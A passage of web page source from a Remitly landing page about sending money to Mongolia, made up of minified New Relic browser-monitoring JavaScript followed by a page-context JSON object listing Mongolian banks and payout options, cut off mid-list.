featureName=se.T;constructor(e,t=!0){super(e,se.T,t),this.dt=new ae(e.agentIdentifier),this.handler=(e,t,r,n)=>(0,x.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};p.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},n={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};pe(r,t.name),this.handler("xhr",[r,n,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,a.K7.ajax)}}))}catch(e){}ne(this.ee),Z(this.ee),function(e,t,r,n){function i(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=R,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,T.jT)(!1)),p.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,T.jT)(!1))}function o(e){this.params={method:e[0]},pe(this,e[1]),this.metrics={}}function s(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var i=n.generateTracePayload(this.parsedOrigin);if(i){var o=!1;i.newrelicHeader&&(r.setRequestHeader("newrelic",i.newrelicHeader),o=!0),i.traceContextParentHeader&&(r.setRequestHeader("traceparent",i.traceContextParentHeader),i.traceContextStateHeader&&r.setRequestHeader("tracestate",i.traceContextStateHeader),o=!0),o&&(this.dt=i)}}function c(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=G(i);a&&(n.txSize=a)}this.startTime=(0,S.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<de;s++)r.addEventListener(ue[s],this.listener,(0,T.jT)(!1))}function u(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function d(e,t){var r=""+V(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function l(e,t){var r=""+V(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function f(){this.endTime=(0,S.t)()}function h(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function g(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function m(e,t,r){t instanceof fe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,S.t)()))}function v(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,S.t)()-this.xhrCbStart,this.onload,r],r)}function b(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&p.RI&&(t=""+p.gm.location.href):e[0]&&e[0].url?t=e[0].url:p.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ie.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=n.generateTracePayload(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,i)&&(this.dt=i);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,i)&&(this.dt=i),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function y(e,t){this.params={},this.metrics={},this.startTime=(0,S.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof le?r=i.url:p.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),pe(this,r);var o=(""+(i&&i instanceof le&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=G(n.body)||0}function w(e,t){if(this.endTime=(0,S.t)(),this.params||(this.params={}),(0,ce.iW)(this.params))return;let n;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);const i={txSize:this.txSize,rxSize:n,duration:(0,S.t)()-this.startTime};r("xhr",[this.params,i,this.startTime,this.endTime,"fetch"],this,a.K7.ajax)}function R(e){const t=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<de;t++)e.removeEventListener(ue[t],this.listener,!1);t.aborted||(0,ce.iW)(t)||(n.duration=(0,S.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),n.cbTime=this.cbTime,r("xhr",[t,n,this.startTime,this.endTime,"xhr"],this,a.K7.ajax))}}function E(e,r){e.params.status=r.status;var n=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?G(e.response):"text"===r||""===r||void 0===r?G(e.responseText):void 0}(r,e.lastSize);if(n&&(e.metrics.rxSize=n),e.sameOrigin){var i=r.getResponseHeader("X-NewRelic-App-Data");i&&((0,x.p)(_.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,a.K7.metrics,t),e.params.cat=i.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",i),t.on("open-xhr-start",o),t.on("open-xhr-end",s),t.on("send-xhr-start",c),t.on("xhr-cb-time",u),t.on("xhr-load-added",d),t.on("xhr-load-removed",l),t.on("xhr-resolved",f),t.on("addEventListener-end",h),t.on("removeEventListener-end",g),t.on("fn-end",v),t.on("fetch-before-start",b),t.on("fetch-start",y),t.on("fn-start",m),t.on("fetch-done",w)}(e,this.ee,this.handler,this.dt),this.importAggregator(e)}}function pe(e,t){var r=(0,ie.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const ge={},me=["pushState","replaceState"];function ve(e){const t=function(e){return(e||B.ee).get("history")}(e);return!p.RI||ge[t.debugId]++||(ge[t.debugId]=1,(0,W.YM)(t).inPlace(window.history,me,"-")),t}var be=i(3738);const{He:ye,bD:we,d3:Re,Kp:xe,TZ:Ee,Lc:Te,uP:Ae,Rz:Se}=be;class Ne extends b{static featureName=Ee;constructor(e,t=!0){super(e,Ee,t);if(!(0,m.V)(this.agentIdentifier))return void this.deregisterDrain();const r=this.ee;let n;ve(r),this.eventsEE=(0,F.u)(r),this.eventsEE.on(Ae,(function(e,t){this.bstStart=(0,S.t)()})),this.eventsEE.on(Te,(function(e,t){(0,x.p)("bst",[e[0],t,this.bstStart,(0,S.t)()],void 0,a.K7.sessionTrace,r)})),r.on(Se+Re,(function(e){this.time=(0,S.t)(),this.startPath=location.pathname+location.hash})),r.on(Se+xe,(function(e){(0,x.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,a.K7.sessionTrace,r)}));try{n=new PerformanceObserver((e=>{const t=e.getEntries();(0,x.p)(ye,[t],void 0,a.K7.sessionTrace,r)})),n.observe({type:we,buffered:!0})}catch(e){}this.importAggregator(e,{resourceObserver:n})}}var _e=i(2614);class Oe extends b{static featureName=t.TZ;#i;#o;constructor(e,r=!0){let n;super(e,t.TZ,r),this.replayRunning=!1,this.#o=e;try{n=JSON.parse(localStorage.getItem("".concat(_e.H3,"_").concat(_e.uh)))}catch(e){}(0,g.SR)(e.agentIdentifier)&&this.ee.on(t.G4.RECORD,(()=>this.#a())),this.#s(n)?(this.#i=n?.sessionReplayMode,this.#c()):this.importAggregator(e),this.ee.on("err",(e=>{this.replayRunning&&(this.errorNoticed=!0,(0,x.p)(t.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.replayRunning=e}))}#s(e){return e&&(e.sessionReplayMode===_e.g.FULL||e.sessionReplayMode===_e.g.ERROR)||(0,g.Aw)(this.agentIdentifier)}#u=!1;async#c(e){if(!this.#u){this.#u=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#i,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#o}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){}this.importAggregator(this.#o,{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#a(){this.featAggregate?this.featAggregate.mode!==_e.g.FULL&&this.featAggregate.initializeRecording(_e.g.FULL,!0):(this.#i=_e.g.FULL,this.#c(t.Qb.API),this.recorder&&this.recorder.parent.mode!==_e.g.FULL&&(this.recorder.parent.mode=_e.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ie=i(3962);class Pe extends b{static featureName=Ie.TZ;constructor(e,t=!0){if(super(e,Ie.TZ,t),!p.RI||!(0,R.dV)().o.MO)return;const r=ve(this.ee);Ie.tC.forEach((e=>{(0,T.sp)(e,(e=>{a(e)}),!0)}));const n=()=>(0,x.p)("newURL",[(0,S.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n);try{this.removeOnAbort=new AbortController}catch(e){}(0,T.sp)("popstate",(e=>(0,x.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let i=!1;const o=new((0,R.dV)().o.MO)(((e,t)=>{i||(i=!0,requestAnimationFrame((()=>{(0,x.p)("newDom",[(0,S.t)()],void 0,this.featureName,this.ee),i=!1})))})),a=(0,v.s)((e=>{(0,x.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,{domObserver:o})}}var je=i(7378);const Ce={},ke=["appendChild","insertBefore","replaceChild"];function Le(e){const t=function(e){return(e||B.ee).get("jsonp")}(e);if(!p.RI||Ce[t.debugId])return t;Ce[t.debugId]=!0;var r=(0,W.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*).([^.]+)/,o=/^(w+)(.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,ke,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,T.jT)(!1)),e.addEventListener("error",f,(0,T.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const He={};function Me(e){const t=function(e){return(e||B.ee).get("promise")}(e);if(He[t.debugId])return t;He[t.debugId]=!0;var r=t.context,n=(0,W.YM)(t),i=p.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}p.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[W.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const De={},Ke="setTimeout",Ue="setInterval",Ve="clearTimeout",Ge="-start",Fe=[Ke,"setImmediate",Ue,Ve,"clearImmediate"];function Be(e){const t=function(e){return(e||B.ee).get("timer")}(e);if(De[t.debugId]++)return t;De[t.debugId]=1;var r=(0,W.YM)(t);return r.inPlace(p.gm,Fe.slice(0,2),Ke+"-"),r.inPlace(p.gm,Fe.slice(2,3),Ue+"-"),r.inPlace(p.gm,Fe.slice(3),Ve+"-"),t.on(Ue+Ge,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ke+Ge,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const We={};function ze(e){const t=function(e){return(e||B.ee).get("mutation")}(e);if(!p.RI||We[t.debugId])return t;We[t.debugId]=!0;var r=(0,W.YM)(t),n=p.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:qe,d3:Ze,Kp:Ye,$p:Xe,wW:$e,e5:Je,tH:Qe,uP:et,rw:tt,Lc:rt}=je;class nt extends b{static featureName=qe;constructor(e,t=!0){if(super(e,qe,t),!p.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let r,n=0;const i=this.ee.get("tracer"),o=Le(this.ee),a=Me(this.ee),s=Be(this.ee),c=Z(this.ee),u=this.ee.get("events"),d=ne(this.ee),l=ve(this.ee),f=ze(this.ee);function h(e,t){l.emit("newURL",[""+window.location,t])}function g(){n++,r=window.location.hash,this[et]=(0,S.t)()}function m(){n--,window.location.hash!==r&&h(0,!0);var e=(0,S.t)();this[Je]=~~this[Je]+e-this[et],this[rt]=e}function v(e,t){e.on(t,(function(){this[t]=(0,S.t)()}))}this.ee.on(et,g),a.on(tt,g),o.on(tt,g),this.ee.on(rt,m),a.on($e,m),o.on($e,m),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,x.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([et,rt,"xhr-resolved"],this.featureName),u.buffer([et],this.featureName),s.buffer(["setTimeout"+Ye,"clearTimeout"+Ze,et],this.featureName),c.buffer([et,"new-xhr","send-xhr"+Ze],this.featureName),d.buffer([Qe+Ze,Qe+"-done",Qe+Xe+Ze,Qe+Xe+Ye],this.featureName),l.buffer(["newURL"],this.featureName),f.buffer([et],this.featureName),a.buffer(["propagate",tt,$e,"executor-err","resolve"+Ze],this.featureName),i.buffer([et,"no-"+et],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),v(d,Qe+Ze),v(d,Qe+"-done"),v(o,"new-jsonp"),v(o,"jsonp-end"),v(o,"cb-start"),l.on("pushState-end",h),l.on("replaceState-end",h),window.addEventListener("hashchange",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){h(0,n>1)}),(0,T.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var it=i(3333);class ot extends b{static featureName=it.TZ;constructor(e,t=!0){super(e,it.TZ,t);const r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];if(p.RI&&(e.init.user_actions.enabled&&(it.Zp.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),it.qN.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)))))),e.init.performance.resources.enabled&&p.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,x.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}r.some((e=>e))?this.importAggregator(e):this.deregisterDrain()}}var at=i(993),st=i(3785);class ct extends b{static featureName=at.TZ;constructor(e,t=!0){super(e,at.TZ,t);const r=this.ee;this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,st.R)(r,e,n,t)})),this.importAggregator(e)}}new class extends o{constructor(t,r){super(r),p.gm?(this.features={},(0,R.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(t.features||[]),this.desiredFeatures.add(w),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===a.K7.softNav)),(0,d.j)(this,t,t.loaderType||"agent"),this.run()):(0,e.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}run(){try{const t=u(this.agentIdentifier),r=[...this.desiredFeatures];r.sort(((e,t)=>a.P3[e.featureName]-a.P3[t.featureName])),r.forEach((r=>{if(!t[r.featureName]&&r.featureName!==a.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&r.featureName===a.K7.spa)return;if(!this.runSoftNavOverSpa&&r.featureName===a.K7.softNav)return;const n=function(e){switch(e){case a.K7.ajax:return[a.K7.jserrors];case a.K7.sessionTrace:return[a.K7.ajax,a.K7.pageViewEvent];case a.K7.sessionReplay:return[a.K7.sessionTrace];case a.K7.pageViewTiming:return[a.K7.pageViewEvent];default:return[]}}(r.featureName).filter((e=>!(e in this.features)));n.length>0&&(0,e.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)}))}catch(t){(0,e.R)(22,t);for(const e in this.features)this.features[e].abortHandler?.();const r=(0,R.Zm)();delete r.initializedAgents[this.agentIdentifier]?.api,delete r.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return r.ee.get(this.agentIdentifier).abort(),!1}}}({features:[he,w,N,Ne,Oe,O,M,ot,ct,Pe,nt],loaderType:"spa"})})()})();
</script>
    
                
        <style nonce="ed57fe3f16d6a9d48bb8209f0ecb8c70d34b2235fde9b53d73d531f4a7f86592">
            html.smooth-scroll { scroll-behavior: smooth; scroll-padding-top: 100px; }
        </style>
    
                
        <script data-caribou-id="2725cdb0-7d4c-489c-997a-1779ac93e223" nonce="ed57fe3f16d6a9d48bb8209f0ecb8c70d34b2235fde9b53d73d531f4a7f86592">__REMITLY_LANDING_PAGE_CONTEXT__ = {"trackingDisabled":false,"thirdPartyData":{"sift":{"apiKey":"80b1e34d95"},"bugsnag":{"apiKey":"727ba3f99f4d2210134924ecd4900f6f","stage":"prod","appVersion":"1.0.6383"}},"pageType":"site-page","isForgeEnv":true,"independentRendering":true,"context":{"canonicalUrl":"https://www.remitly.com/ca/zh/providers-mongolia","remitlyUrl":"https://www.remitly.com","customerSegment":"UNRECOGNIZED","liveConduitsForSendCountry":[],"assumedReceive":{"iso3":"MNG","iso2":"MN"},"imageOptimizationServiceUrl":"https://cdn.remitly.com/images","isReferralSegment":false,"disclaimerMessageObj":{"withFxRate":"仅限新客户。每位客户只能享受一次。时间有限。 所显示的汇率可能会有变动。 所汇金额中的前 CAD 500.00 享受促销外汇汇率。 有关详细信息，请参见[条款和细则](https://www.remitly.com/ca/zh/mongolia/fx-plus-freetxn-tnc?promo_code=CAN-MNG-FX-BOOST-184BPS-EXPRESS)。"},"cspNonce":"ed57fe3f16d6a9d48bb8209f0ecb8c70d34b2235fde9b53d73d531f4a7f86592","destinations":{"MNT":[{"publicId":"91e186fa57a968e3cc1fdaf0c4f2b199","name":"LendMN","country":"MNG","currency":"MNT","uiOrder":1,"uiLevel":"primary","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://media.remitly.io/lendmnlogo_thu_jun_10_2021.bD56TI2smTyVsGd5.png","status":"DEFAULT","institutionCode":"MNG_LENDMN","networkMembers":[]},{"publicId":"41b56c47ea86382a5995acfce5c45875","name":"The State Bank","country":"MNG","currency":"MNT","uiOrder":1,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/statebankmn_thu_jun_10_2021.PedZQQM3SNCcyRY0.png","status":"DEFAULT","institutionCode":"MNG_THE_STATE_BANK","networkMembers":[]},{"publicId":"ef9a1c386c9511eb94390242ac130002","name":"VISA","country":"MNG","currency":"MNT","uiOrder":1,"uiLevel":"primary","deliveryType":"PUSH_TO_CARD","status":"DEFAULT","institutionCode":"MNG_VISA","networkMembers":[]},{"publicId":"18e48a41a0f91f5b6f4e7d9bb31790ae","name":"Khan Bank","country":"MNG","currency":"MNT","uiOrder":2,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/khanbank_mn_thu_jun_10_2021.dzvhNhjpXmkI0TwX.png","status":"DEFAULT","institutionCode":"MNG_KHAN_BANK","networkMembers":[]},{"publicId":"80375ecd5d80441db02933c110d49b41","name":"Public Credit NBFI","country":"MNG","currency":"MNT","uiOrder":2,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/publiccredit_mongolia_sat_feb_20.BrlgaWd1iKZUz5g1.png","status":"DEFAULT","institutionCode":"MNG_PUBLIC_CREDIT_NBFI","networkMembers":[]},{"publicId":"d532caa77e9496f6c34034baadba6782","name":"Golomt Bank","country":"MNG","currency":"MNT","uiOrder":3,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/golomtbank_thu_jun_10_2021.SvQmntzYlkmifsd2.png","status":"DEFAULT","institutionCode":"MNG_GOLOMT_BANK","networkMembers":[]},{"publicId":"9b6595ff587815a66f61cd075080ac9f","name":"TransBank","country":"MNG","currency":"MNT","uiOrder":4,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/transbank_mn_thu_jun_10_2021.cC35s4iZOoJGM2V8.png","status":"DEFAULT","institutionCode":"MNG_TRANSBANK","networkMembers":[]},{"publicId":"dd5e60aba3ddde36b20678b3bb8cd0e4","name":"National Investment Bank","country":"MNG","currency":"MNT","uiOrder":5,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/nibank_thu_jun_10_2021.wFoigtDswxBrlgaW.png","status":"DEFAULT","institutionCode":"MNG_NATIONAL_INVESTMENT_BANK","networkMembers":[]},{"publicId":"40d97a30b3cf381ce8a22650e50e9088","name":"Chinggis Khaan bank","country":"MNG","currency":"MNT","uiOrder":6,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/chinggiskhaanbank_thu_jun_10_202.MPTA7z7s575klKiz.png","status":"DEFAULT","institutionCode":"MNG_CHINGGIS_KHAAN_BANK","networkMembers":[]},{"publicId":"886f06f334fee44c78c48d778f947681","name":"Arig Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MNG_ARIG_BANK","networkMembers":[]},{"publicId":"0ab7b740f1bfcd87541be37e79d590a0","name":"Bogd Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MNG_BOGD_BANK","networkMembers":[]},{"publicId":"40e38b9f31914c7bbe41a58f42cc357d","name":"Capital Bank of Mongolia","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MNG_CAPITAL_BANK_OF_MONGOLIA","networkMembers":[]},{"publicId":"2b5184a0200c86317a4e0948e3eba63f","name":"Capitron Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MNG_CAPITRON_BANK","networkMembers":[]},{"publicId":"d5bfcbbbe124c53b3aa357e90b3c213c","name":"Credit Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MNG_CREDIT_BANK","networkMembers":[]},{"publicId":"f7c6944cee63b13aecf59adcd863f20f","name":"Development Bank of Mongolia","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MNG_DEVELOPMENT_BANK_OF_MONGOLIA_LLC","networkMembers":[]},{"publicId":"2ffda21994f6034a469346ff716b8b45","name":"Good Stock Campaign","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MNG_GOOD_STOCK_CAMPAIGN","networkMembers":[]},{"publicId":"507ae8d59774aba96e9f0fdc83ef253d","name":"Livestock Protection Fund","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MNG_LIVESTOCK_PROTECTION_FUND","networkMembers":[]},{"publicId":"2ec6a459a4344d2f90f39f34b10b0860","name":"M-Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MNG_M_BANK","networkMembers":[]},{"publicId":"bf193463d7591c8f9ce027ba4cbc659b","name":"Mongolian Central Securities Depository (MCSD)","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MNG_MONGOLIAN_CENTRAL_SECURITIES_DEPOSITORY_MCSD","networkMembers":[]},{"publicId":"ba2995163afd81700a36e779be404331","name":"Savings EkhA","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MNG_SAVINGS_EKHA","networkMembers":[]},{"publicId":"0ddbc6fe7774b5a6a4743e72eeab6208","name":"Securities Settlement Clearing House","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MNG_MONGOLIAN_CENTRAL_SECURITIES_DEPOSITORY_CO_LTD_MCSD","networkMembers":[]},{"publicId":"4fa9c1231451afb98c20c4a09733ea8a","name":"Social Welfare, Child Money","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MNG_CHILD_MONEY_PROGRAM_CMP","networkMembers":[]},{"publicId":"10fe9f5c9f48000533efe47a612de811","name":"State Fund/Turiin san","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MNG_STATE_FUND_TURIIN_SAN","networkMembers":[]},{"publicId":"a0dd25db24a60dabf6a1a78c3c145b4a","name":"Trade and Development Bank of Mongolia (TDB)","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MNG_TRADE_AND_DEVELOPMENT_BANK_OF_MONGOLIA_TDB","networkMembers":[]},{"publicId":"57b3aaa389993b3120cfe3bda487900f","name":"XacBank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MNG_XACBANK","networkMembers":[]},{"publicId":"0e569466af309cf8f739456d96a7bfac","name":"Zoos Bank","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"MNG_ZOOS_BANK","networkMembers":[]},{"publicId":"b30e04f8d453402bb62d846eb97c6b47","name":"Ard Credit ","country":"MNG","currency":"MNT","uiOrder":0,"uiLevel":"hidden","deliveryType":"DIRECT_TO_PHONE","status":"IN_DEVELOPMENT","institutionCode":"MNG_ARD_CREDIT","networkMembers":[]},{"publicId":"87ef5fbc7024f141396e4592c3f26ac1","name":"Arig 